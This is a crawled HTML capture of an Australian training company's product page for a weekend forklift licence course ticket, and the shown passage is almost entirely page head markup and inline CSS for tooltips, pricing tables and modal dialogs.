

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy/
body_size: 128842
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.starttraining.com.au/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Ticket: Forklift Licence Course (SAT + SUN) 2023/03/18 – 2023/03/19 (Copy) (Copy) (Copy) (Copy) (Copy) (Copy) | Start Training</title><link rel="preload" as="font" href="https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2" crossorigin><link rel="preload" as="font" href="https://www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/fonts/fa-brands-400.woff2" crossorigin><link rel="preload" as="font" href="https://www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/fonts/fa-regular-400.woff2" crossorigin><link rel="preload" as="font" href="https://www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/fonts/fa-solid-900.woff2" crossorigin><link rel="preload" as="font" href="https://www.starttraining.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.4" crossorigin><link rel="preload" as="font" href="https://www.starttraining.com.au/wp-content/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2" crossorigin><link rel="preload" as="font" href="https://www.starttraining.com.au/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2" crossorigin><link rel="preload" as="font" href="https://www.starttraining.com.au/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2" crossorigin><link rel="preload" as="font" href="https://www.starttraining.com.au/wp-content/plugins/woocommerce-gift-cards/assets/fonts/WC_GC.woff?74918120" crossorigin><style id="wpr-usedcss">.tippy-touch{cursor:pointer!important}.tippy-notransition{transition:none!important}.tippy-popper{max-width:350px;-webkit-perspective:700px;perspective:700px;z-index:9999;outline:0;transition-timing-function:cubic-bezier(.165,.84,.44,1);pointer-events:none;line-height:1.4}.tippy-popper[data-html]{max-width:96%;max-width:calc(100% - 20px)}.tippy-popper[x-placement^=top] .tippy-backdrop{border-radius:40% 40% 0 0}.tippy-popper[x-placement^=top] .tippy-roundarrow{bottom:-8px;-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=top] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tippy-popper[x-placement^=top] .tippy-arrow{border-top:7px solid #333;border-right:7px solid transparent;border-left:7px solid transparent;bottom:-7px;margin:0 6px;-webkit-transform-origin:50% 0;transform-origin:50% 0}.tippy-popper[x-placement^=top] .tippy-backdrop{-webkit-transform-origin:0 90%;transform-origin:0 90%}.tippy-popper[x-placement^=top] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(6) translate(-50%,25%);transform:scale(6) translate(-50%,25%);opacity:1}.tippy-popper[x-placement^=top] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(1) translate(-50%,25%);transform:scale(1) translate(-50%,25%);opacity:0}.tippy-popper[x-placement^=top] [data-animation=perspective]{-webkit-transform-origin:bottom;transform-origin:bottom}.tippy-popper[x-placement^=top] [data-animation=perspective][data-state=visible]{opacity:1;-webkit-transform:translateY(-10px) rotateX(0);transform:translateY(-10px) rotateX(0)}.tippy-popper[x-placement^=top] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg)}.tippy-popper[x-placement^=top] [data-animation=fade][data-state=visible]{opacity:1;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-away][data-state=visible]{opacity:1;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.tippy-popper[x-placement^=top] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateY(0);transform:translateY(0)}.tippy-popper[x-placement^=top] [data-animation=scale][data-state=visible]{opacity:1;-webkit-transform:translateY(-10px) scale(1);transform:translateY(-10px) scale(1)}.tippy-popper[x-placement^=top] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) scale(0);transform:translateY(0) scale(0)}.tippy-popper[x-placement^=bottom] .tippy-backdrop{border-radius:0 0 30% 30%}.tippy-popper[x-placement^=bottom] .tippy-roundarrow{top:-8px;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.tippy-popper[x-placement^=bottom] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(0);transform:rotate(0)}.tippy-popper[x-placement^=bottom] .tippy-arrow{border-bottom:7px solid #333;border-right:7px solid transparent;border-left:7px solid transparent;top:-7px;margin:0 6px;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.tippy-popper[x-placement^=bottom] .tippy-backdrop{-webkit-transform-origin:0 -90%;transform-origin:0 -90%}.tippy-popper[x-placement^=bottom] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(6) translate(-50%,-125%);transform:scale(6) translate(-50%,-125%);opacity:1}.tippy-popper[x-placement^=bottom] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(1) translate(-50%,-125%);transform:scale(1) translate(-50%,-125%);opacity:0}.tippy-popper[x-placement^=bottom] [data-animation=perspective]{-webkit-transform-origin:top;transform-origin:top}.tippy-popper[x-placement^=bottom] [data-animation=perspective][data-state=visible]{opacity:1;-webkit-transform:translateY(10px) rotateX(0);transform:translateY(10px) rotateX(0)}.tippy-popper[x-placement^=bottom] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) rotateX(-90deg);transform:translateY(0) rotateX(-90deg)}.tippy-popper[x-placement^=bottom] [data-animation=fade][data-state=visible]{opacity:1;-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-away][data-state=visible]{opacity:1;-webkit-transform:translateY(10px);transform:translateY(10px)}.tippy-popper[x-placement^=bottom] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateY(0);transform:translateY(0)}.tippy-popper[x-placement^=bottom] [data-animation=scale][data-state=visible]{opacity:1;-webkit-transform:translateY(10px) scale(1);transform:translateY(10px) scale(1)}.tippy-popper[x-placement^=bottom] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateY(0) scale(0);transform:translateY(0) scale(0)}.tippy-popper[x-placement^=left] .tippy-backdrop{border-radius:50% 0 0 50%}.tippy-popper[x-placement^=left] .tippy-roundarrow{right:-16px;-webkit-transform-origin:33.33333333% 50%;transform-origin:33.33333333% 50%}.tippy-popper[x-placement^=left] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.tippy-popper[x-placement^=left] .tippy-arrow{border-left:7px solid #333;border-top:7px solid transparent;border-bottom:7px solid transparent;right:-7px;margin:3px 0;-webkit-transform-origin:0 50%;transform-origin:0 50%}.tippy-popper[x-placement^=left] .tippy-backdrop{-webkit-transform-origin:100% 0;transform-origin:100% 0}.tippy-popper[x-placement^=left] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(6) translate(40%,-50%);transform:scale(6) translate(40%,-50%);opacity:1}.tippy-popper[x-placement^=left] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(1.5) translate(40%,-50%);transform:scale(1.5) translate(40%,-50%);opacity:0}.tippy-popper[x-placement^=left] [data-animation=perspective]{-webkit-transform-origin:right;transform-origin:right}.tippy-popper[x-placement^=left] [data-animation=perspective][data-state=visible]{opacity:1;-webkit-transform:translateX(-10px) rotateY(0);transform:translateX(-10px) rotateY(0)}.tippy-popper[x-placement^=left] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) rotateY(-90deg);transform:translateX(0) rotateY(-90deg)}.tippy-popper[x-placement^=left] [data-animation=fade][data-state=visible]{opacity:1;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-away][data-state=visible]{opacity:1;-webkit-transform:translateX(-10px);transform:translateX(-10px)}.tippy-popper[x-placement^=left] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateX(0);transform:translateX(0)}.tippy-popper[x-placement^=left] [data-animation=scale][data-state=visible]{opacity:1;-webkit-transform:translateX(-10px) scale(1);transform:translateX(-10px) scale(1)}.tippy-popper[x-placement^=left] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) scale(0);transform:translateX(0) scale(0)}.tippy-popper[x-placement^=right] .tippy-backdrop{border-radius:0 50% 50% 0}.tippy-popper[x-placement^=right] .tippy-roundarrow{left:-16px;-webkit-transform-origin:66.66666666% 50%;transform-origin:66.66666666% 50%}.tippy-popper[x-placement^=right] .tippy-roundarrow svg{position:absolute;left:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.tippy-popper[x-placement^=right] .tippy-arrow{border-right:7px solid #333;border-top:7px solid transparent;border-bottom:7px solid transparent;left:-7px;margin:3px 0;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.tippy-popper[x-placement^=right] .tippy-backdrop{-webkit-transform-origin:-100% 0;transform-origin:-100% 0}.tippy-popper[x-placement^=right] .tippy-backdrop[data-state=visible]{-webkit-transform:scale(6) translate(-140%,-50%);transform:scale(6) translate(-140%,-50%);opacity:1}.tippy-popper[x-placement^=right] .tippy-backdrop[data-state=hidden]{-webkit-transform:scale(1.5) translate(-140%,-50%);transform:scale(1.5) translate(-140%,-50%);opacity:0}.tippy-popper[x-placement^=right] [data-animation=perspective]{-webkit-transform-origin:left;transform-origin:left}.tippy-popper[x-placement^=right] [data-animation=perspective][data-state=visible]{opacity:1;-webkit-transform:translateX(10px) rotateY(0);transform:translateX(10px) rotateY(0)}.tippy-popper[x-placement^=right] [data-animation=perspective][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) rotateY(90deg);transform:translateX(0) rotateY(90deg)}.tippy-popper[x-placement^=right] [data-animation=fade][data-state=visible]{opacity:1;-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=fade][data-state=hidden]{opacity:0;-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=visible]{opacity:1;-webkit-transform:translateX(10px);transform:translateX(10px)}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=hidden]{opacity:0;-webkit-transform:translateX(0);transform:translateX(0)}.tippy-popper[x-placement^=right] [data-animation=scale][data-state=visible]{opacity:1;-webkit-transform:translateX(10px) scale(1);transform:translateX(10px) scale(1)}.tippy-popper[x-placement^=right] [data-animation=scale][data-state=hidden]{opacity:0;-webkit-transform:translateX(0) scale(0);transform:translateX(0) scale(0)}.tippy-tooltip{position:relative;color:#fff;border-radius:4px;font-size:.9rem;padding:.3rem .6rem;text-align:center;will-change:transform;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#333}.tippy-tooltip[data-size=small]{padding:.2rem .4rem;font-size:.75rem}.tippy-tooltip[data-size=large]{padding:.4rem .8rem;font-size:1rem}.tippy-tooltip[data-animatefill]{overflow:hidden;background-color:transparent}.tippy-tooltip[data-animatefill] .tippy-content{transition:-webkit-clip-path cubic-bezier(.46,.1,.52,.98);transition:clip-path cubic-bezier(.46,.1,.52,.98);transition:clip-path cubic-bezier(.46,.1,.52,.98),-webkit-clip-path cubic-bezier(.46,.1,.52,.98)}.tippy-tooltip[data-interactive],.tippy-tooltip[data-interactive] path{pointer-events:auto}.tippy-tooltip[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.53,2,.36,.85)}.tippy-tooltip[data-inertia][data-state=hidden]{transition-timing-function:ease}.tippy-arrow,.tippy-roundarrow{position:absolute;width:0;height:0}.tippy-roundarrow{width:24px;height:8px;fill:#333;pointer-events:none}.tippy-backdrop{position:absolute;will-change:transform;background-color:#333;border-radius:50%;width:26%;left:50%;top:50%;z-index:-1;transition:all cubic-bezier(.46,.1,.52,.98);-webkit-backface-visibility:hidden;backface-visibility:hidden}.tippy-backdrop:after{content:"";float:left;padding-top:100%}body:not(.tippy-touch) .tippy-tooltip[data-animatefill][data-state=visible] .tippy-content{-webkit-clip-path:ellipse(100% 100% at 50% 50%);clip-path:ellipse(100% 100% at 50% 50%)}body:not(.tippy-touch) .tippy-tooltip[data-animatefill][data-state=hidden] .tippy-content{-webkit-clip-path:ellipse(5% 50% at 50% 50%);clip-path:ellipse(5% 50% at 50% 50%)}body:not(.tippy-touch) .tippy-popper[x-placement=right] .tippy-tooltip[data-animatefill][data-state=visible] .tippy-content{-webkit-clip-path:ellipse(135% 100% at 0 50%);clip-path:ellipse(135% 100% at 0 50%)}body:not(.tippy-touch) .tippy-popper[x-placement=right] .tippy-tooltip[data-animatefill][data-state=hidden] .tippy-content{-webkit-clip-path:ellipse(40% 100% at 0 50%);clip-path:ellipse(40% 100% at 0 50%)}body:not(.tippy-touch) .tippy-popper[x-placement=left] .tippy-tooltip[data-animatefill][data-state=visible] .tippy-content{-webkit-clip-path:ellipse(135% 100% at 100% 50%);clip-path:ellipse(135% 100% at 100% 50%)}body:not(.tippy-touch) .tippy-popper[x-placement=left] .tippy-tooltip[data-animatefill][data-state=hidden] .tippy-content{-webkit-clip-path:ellipse(40% 100% at 100% 50%);clip-path:ellipse(40% 100% at 100% 50%)}@media (max-width:360px){.tippy-popper{max-width:96%;max-width:calc(100% - 20px)}}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}button.stripe-gateway-stripelink-modal-trigger{display:none;position:absolute;right:5px;width:64px;height:40px;background:url([data-uri]) no-repeat;background-color:transparent!important;cursor:pointer;border:none}button.stripe-gateway-stripelink-modal-trigger:hover{background-color:transparent;border-color:transparent}.mepr-paypal-card-errors{color:#eb1c26}.validation.failed:after{color:red;content:'Validation failed'}.validation.passed:after{color:green;content:'Validation passed'}.go-pricing *{-webkit-tap-highlight-color:transparent}.gw-go *{background:0 0;border:none;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important;letter-spacing:normal!important;margin:0;outline:0;padding:0;text-transform:none;text-decoration:none!important;-moz-hyphens:none;-webkit-hyphens:none;hyphens:none;word-break:normal;word-break:break-word;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:antialiased}.gw-go img{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;display:inline-block;vertical-align:bottom}.gw-go audio,.gw-go video{margin:0;padding:0;max-width:100%!important;width:100%!important}.gw-go-gmap img{max-width:none!important}.gw-go .mejs-container img{height:auto!important;max-width:none!important;width:100%!important}.gw-go-oldie .mejs-mediaelement{position:static!important}.gw-go table{border:none;margin:0 auto;width:auto;text-align:center}.gw-go td{border:none;margin:0;padding:0 0 10px}div.gw-go input{border:none;outline:0}.gw-go input[type=text]{background:#fff!important;border:1px solid #b8b8b8!important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:1px 1px 3px rgba(0,0,0,.15) inset;-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.15) inset;box-shadow:1px 1px 3px rgba(0,0,0,.15) inset;font-size:12px;height:20px;line-height:20px;outline:0;padding:3px 5px;-moz-transition:.15s linear;-o-transition:.15s linear;-webkit-transition:.15s linear;transition:all .15s linear}.gw-go input[type=text]:focus{border:1px solid #9d9d9d;-moz-box-shadow:1px 1px 3px rgba(0,0,0,.15) inset;-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.15) inset;box-shadow:1px 1px 3px rgba(0,0,0,.15) inset}.gw-go i{display:inline-block;line-height:1;position:relative;vertical-align:middle;text-align:left;top:-1px}.gw-go b,.gw-go strong{font-weight:700}.gw-go em{font-style:italic!important}.gw-go del{text-decoration:line-through!important}.gw-go{font-size:0;margin:0 0 -20px;visibility:hidden}[dir=rtl] .gw-go{direction:ltr}[dir=rtl] .gw-go-col-wrap{direction:rtl}.gw-go-col-wrap{display:inline-block!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;float:none!important;font-size:12px;line-height:16px;margin-left:-1px;padding:20px 0;position:relative;-moz-transition:padding .2s linear,margin .2s linear!important;-o-transition:padding .2s linear,margin .2s linear!important;-webkit-transition:padding .2s linear,margin .2s linear!important;transition:padding .2s linear,margin .2s linear!important;vertical-align:top!important}.gw-go-col-wrap:first-child{margin-left:0}.gw-go-col-wrap.gw-go-hover{z-index:2}.gw-go-col-wrap.gw-go-curr{z-index:3!important}.gw-go-col{border:1px solid #ebebeb;border-bottom:2px solid #d3d3d3;border-top-width:2px;position:relative;top:0;-moz-transition:margin-top .2s linear,top .2s linear,-moz-box-shadow .2s linear;-o-transition:margin-top .2s linear,top .2s linear,box-shadow .2s linear;-webkit-transition:margin-top .2s linear,top .2s linear,-webkit-box-shadow .2s linear;transition:margin-top .2s linear,top .2s linear,box-shadow .2s linear}.gw-go-col:before{content:"";height:20px;margin-top:2px;-khtml-opacity:0.4;-moz-opacity:0.4;opacity:.4;position:absolute;left:0;top:100%;width:100%}.gw-go-header{overflow:hidden;position:relative;text-align:center;width:100%}.gw-go-header img{border-radius:0!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;margin:0!important}.gw-go-header small{font-size:inherit;margin-bottom:4px}.gw-go-header h2{color:inherit;font-size:26px!important;line-height:32px!important;font-weight:400!important;letter-spacing:normal!important;margin-bottom:15px!important;padding:0!important;text-transform:none!important;top:15px}.gw-go-header h2 small{font-size:22px}.gw-go-header h3{border:none!important;color:inherit;font-size:18px!important;line-height:16px!important;font-weight:400!important;left:0;letter-spacing:normal!important;margin:0!important;padding:0!important;position:absolute;text-align:center;text-transform:none!important;top:19px;width:100%}.gw-go-header h3 small{display:block;font-size:12px}ul.gw-go-body{border-bottom:1px solid transparent;float:none!important;list-style:none!important;margin:0!important;padding:0!important;position:relative;text-align:center;width:100%}ul.gw-go-body>li{background:0 0;border-top:1px solid #fff;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;display:table!important;position:relative;min-height:17px;line-height:16px!important;list-style:none!important;margin:0!important;padding:10px 5px!important;table-layout:fixed;text-align:inherit!important;width:100%}ul.gw-go-body>li .gw-go-body-cell{display:table-cell;vertical-align:middle;width:100%;position:relative;z-index:1}.gw-go-ie ul.gw-go-body>li .gw-go-body-cell{display:block}ul.gw-go-body>li:after,ul.gw-go-body>li:before{display:none!important}ul.gw-go-body>li .gw-go-body-cell:after,ul.gw-go-body>li .gw-go-body-cell:before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.gw-go-tooltip{left:50%;margin-top:15px!important;margin-left:-15px;opacity:0;position:absolute;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none;visibility:hidden;z-index:4}.gw-go-tooltip-visible{margin-top:5px!important;opacity:1;visibility:visible;-moz-transition:opacity .2s linear,visibility .2s linear,margin-top .2s ease-in-out;-o-transition:opacity .2s linear,visibility .2s linear,margin-top .2s ease-in-out;-webkit-transition:opacity .2s linear,visibility .2s linear,margin-top .2s ease-in-out;transition:opacity .2s linear,visibility .2s linear,margin-top .2s ease-in-out}.gw-go-tooltip-content:before{border-right:6px solid transparent;border-left:6px solid transparent;border-top:6px solid #9d9d9d;border-top-color:inherit;content:"";left:10px;position:absolute;top:100%}.gw-go-tooltip-content{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;background:#9d9d9d;border-color:#9d9d9d;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-box-shadow:0 0 5px rgba(0,0,0,.15);-webkit-box-shadow:0 0 5px rgba(0,0,0,.15);box-shadow:0 0 5px rgba(0,0,0,.15);color:#333;display:none;padding:6px 10px;text-decoration:none!important;transition:none;text-align:left;width:130px;max-width:100%}.gw-go-tooltip .gw-go-tooltip-content{display:block}ul.gw-go-body li a,ul.gw-go-body li a:active,ul.gw-go-body li a:visited{color:inherit;text-decoration:none!important}ul.gw-go-body li a:hover{text-decoration:underline!important}.gw-go-footer{display:table;width:100%;position:relative;table-layout:fixed;-moz-transition:padding .2s linear;-o-transition:padding .2s linear;-webkit-transition:top .2s linear;transition:top .2s linear;text-align:center;top:0}.swal2-modal,.swal2-overlay{position:fixed;display:none}.swal2-modal button.styled:focus,.swal2-modal:focus{outline:0}.swal2-overlay{background-color:rgba(0,0,0,.4);left:0;right:0;top:0;bottom:0;z-index:1000}.swal2-modal{background-color:#fff;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;border-radius:5px;box-sizing:border-box;text-align:center;left:50%;top:50%;margin-top:-200px;max-height:90%;overflow-x:hidden;overflow-y:auto;z-index:2000}.swal2-content,.swal2-icon{padding:0;position:relative}.swal2-modal button.styled.loading{box-sizing:border-box;border:4px solid transparent;width:40px;height:40px;padding:0;margin:-2px 30px;vertical-align:top;background-color:transparent!important;color:transparent;cursor:default;border-radius:100%;-webkit-animation:1.5s linear infinite rotate-loading;animation:1.5s linear infinite rotate-loading}.swal2-checkbox input,.swal2-checkbox span,.swal2-radio input,.swal2-radio span{vertical-align:middle}.swal2-content{font-size:18px;text-align:center;font-weight:300;float:none;margin:0;line-height:normal;color:#555}.swal2-icon.swal2-info,.swal2-icon.swal2-question,.swal2-icon.swal2-warning{font-size:60px;line-height:80px;text-align:center}.swal2-icon{width:80px;height:80px;border:4px solid grey;border-radius:50%;margin:20px auto 30px;box-sizing:content-box;cursor:default;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon.swal2-warning{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#f8bb86;border-color:#f8bb86}.swal2-icon.swal2-info{font-family:"Open Sans",sans-serif;color:#3fc3ee;border-color:#3fc3ee}.swal2-icon.swal2-question{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#c9dae1;border-color:#c9dae1}.swal2-icon.swal2-success::after,.swal2-icon.swal2-success::before{content:'';position:absolute;width:60px;height:120px;background:#fff}@-webkit-keyframes animate-success-tip{0%,54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animate-success-tip{0%,54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animate-success-long{0%,65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animate-success-long{0%,65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%,5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%,12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%,5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%,12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes animate-x-mark{0%,50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}100%{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animate-x-mark{0%,50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}100%{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.swal2-overlay{background-color:rgba(0,0,0,.4);position:fixed;left:0;right:0;top:0;bottom:0;display:none;z-index:1000}.swal2-modal{background-color:#fff;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;border-radius:5px;box-sizing:border-box;text-align:center;position:fixed;left:50%;top:50%;margin-top:-200px;max-height:90%;overflow-x:hidden;overflow-y:auto;display:none;z-index:2000}.swal2-modal:focus{outline:0}.swal2-modal.loading{overflow-y:hidden}.swal2-modal h2{color:#575757;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative;margin:0;padding:0;line-height:60px;display:block}.swal2-modal hr{height:10px;color:transparent;border:0}.swal2-modal button.styled{color:#fff;border:0;box-shadow:none;font-size:17px;font-weight:500;border-radius:5px;padding:10px 32px;margin:0 5px;cursor:pointer}.swal2-modal button.styled:focus{outline:0}.swal2-modal button.styled[disabled]{opacity:.4;cursor:no-drop}.swal2-modal button.styled.loading{box-sizing:border-box;border:4px solid transparent;border-color:transparent;width:40px;height:40px;padding:0;margin:-2px 30px;vertical-align:top;background-color:transparent!important;color:transparent;cursor:default;border-radius:100%;-webkit-animation:1.5s linear infinite rotate-loading;animation:1.5s linear infinite rotate-loading}.swal2-modal button.styled::-moz-focus-inner{border:0}.swal2-modal .swal2-image{margin:20px auto}.swal2-modal .swal2-close{font-size:36px;line-height:36px;font-family:serif;position:absolute;top:5px;right:13px;cursor:pointer;color:#cfcfcf;-webkit-transition:.1s;transition:all .1s ease}.swal2-modal .swal2-close:hover{color:#d55}.swal2-content{font-size:18px;text-align:center;font-weight:300;position:relative;float:none;margin:0;padding:0;line-height:normal;color:#555}.swal2-icon{width:80px;height:80px;border:4px solid grey;border-radius:50%;margin:20px auto 30px;padding:0;position:relative;box-sizing:content-box;cursor:default;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .x-mark{position:relative;display:block}.swal2-icon.swal2-error .line{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.swal2-icon.swal2-error .line.left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.swal2-icon.swal2-error .line.right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.swal2-icon.swal2-warning{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#f8bb86;border-color:#f8bb86;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-info{font-family:"Open Sans",sans-serif;color:#3fc3ee;border-color:#3fc3ee;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-question{font-family:"Helvetica 